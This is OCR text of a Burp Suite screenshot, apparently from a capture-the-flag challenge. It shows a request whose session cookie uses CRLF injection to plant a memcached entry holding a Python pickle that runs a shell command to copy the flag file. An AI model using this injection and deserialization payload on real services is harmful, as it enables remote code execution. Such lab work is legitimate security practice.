 Applications Places System
Burp Suite Professional v2024.1.1.5 - Temporary Project - licensed to INTIGRITI NV
Burp Project Intruder Repeater View Help Turbo Intruder Param Miner Server Side Prototype Pollution
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions 403 Bypasser Search Settings
7 × +
Send Cancel < > Follow redirection Target: http://94.237.53.26:31152 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /set?uicolor=test HTTP/1.1
2 Host: 94.237.53.26:31152
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: session=
"\061\063\067\015\012\163\145\164\040\102\124\137\072\064\062\060\040\060\040\062\065\071\062\060\0
60\060\040\067\070\015\012\143\160\157\163\151\170\012\163\171\163\164\145\155\012\160\060\012\050\
126\143\160\040\057\146\154\141\147\052\056\164\170\164\040\141\160\160\154\151\143\141\164\151\157
\156\057\164\145\155\160\154\141\164\145\163\057\151\156\144\145\170\056\150\164\155\154\012\160\06
1\012\164\160\062\012\122\160\063\012\056\015\012\147\145\164\040\102\124\137\072\064\062\060"
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/2.2.2 Python/3.12.2
3 Date: Tue, 12 Mar 2024 15:29:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 189
6 Location: /
7 Set-Cookie: session="137\015\012set BT_:420 0 2592000 78\015\012cposix\012system\012p0\012(Vcp
/flag*.txt application/templates/index.html\012p1\012tp2\012Rp3\012.\015\012get BT_:420";
Expires=Fri, 12 Apr 2024 15:29:14 GMT; HttpOnly; Path=/
8 Connection: close
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to the target URL: <a href="/">
/
</a>
. If not, click the link.
15
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 621 bytes | 45 millis
Event log All issues (123) Memory: 700.8MB
Menu /bin/bash Mozilla Firefox Burp Suite Profession... exploit.py - chall - Vis...